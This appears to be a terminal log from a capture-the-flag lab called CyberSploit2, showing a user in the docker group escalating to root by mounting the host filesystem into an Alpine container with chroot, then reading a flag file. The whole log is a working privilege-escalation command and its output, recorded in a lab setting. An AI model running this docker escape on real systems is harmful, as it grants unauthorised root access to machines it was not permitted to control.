 [shailendra@10 ~]$ id
uid=1001(shailendra) gid=1001(shailendra) groups=1001(shailendra),991(docker) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[shailendra@10 ~]$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
Unable to find image 'alpine:latest' locally
latest: Pulling from library/alpine
df20fa9351a1: Pull complete
Digest: sha256:185518070891758909c9f839cf4ca393ee977ac378609f700f60a771a2dfe321
Status: Downloaded newer image for alpine:latest
sh-4.4# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(cdrom),20(games),26,27 context=system_u:system_r:spc_t:s0
sh-4.4# pwd
/
sh-4.4# cd root
sh-4.4# ls
anaconda-ks.cfg  flag.txt  get-docker.sh  logs}
sh-4.4# cat flag.txt
CONGRATS
Pwned CyberSploit2 POC
share it with me twitter@cybersploit1
Thanks !
sh-4.4#